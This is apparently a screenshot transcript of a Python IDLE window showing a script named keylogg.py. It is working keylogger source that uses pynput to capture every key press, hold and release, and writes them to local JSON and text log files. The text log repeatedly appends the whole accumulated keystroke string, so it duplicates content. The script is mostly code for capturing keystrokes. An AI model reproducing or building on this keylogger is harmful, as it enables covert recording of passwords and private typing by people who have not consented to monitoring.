 keylogg.py - C:\Users\Sheeba Janet\Documents\keylogg.py (3.11.2)
File Edit Format Run Options Window Help
import tkinter as tk
from tkinter import *
from pynput import keyboard
import json

keys_used = []
flag = False
keys = ""

def generate_text_log(key):
    with open('key_log.txt', "a") as keys_file:
        keys_file.write(key)

def generate_json_file(keys_used):
    with open('key_log.json', 'w') as key_log:
        json.dump(keys_used, key_log)

def on_press(key):
    global flag, keys_used, keys
    if not flag:
        keys_used.append({'Pressed': f'{key}'})
        flag = True
    else:
        keys_used.append({'Held': f'{key}'})
    generate_json_file(keys_used)

def on_release(key):
    global flag, keys_used, keys
    keys_used.append({'Released': f'{key}'})
    if flag:
        flag = False
    generate_json_file(keys_used)

    keys += str(key)
    generate_text_log(keys)

def start_keylogger():
    global listener
    listener = keyboard.Listener(on_press=on_press, on_release=on_release)
    listener.start()
Ln: 1 Col: 0